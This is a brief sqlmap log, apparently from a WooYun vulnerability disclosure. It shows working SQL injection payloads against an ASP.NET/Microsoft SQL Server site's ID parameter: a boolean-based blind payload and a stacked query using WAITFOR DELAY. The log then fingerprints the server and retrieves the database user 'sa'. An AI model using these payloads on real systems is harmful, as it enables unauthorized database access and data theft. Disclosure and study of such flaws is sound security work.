 Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=1018 AND 7775=7775
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ID=1018;WAITFOR DELAY '0:0:5'--
---
[10:56:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:56:35] [INFO] fetching current user
[10:56:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:56:35] [INFO] retrieved: sa
current user: 'sa'
www.wooyun.org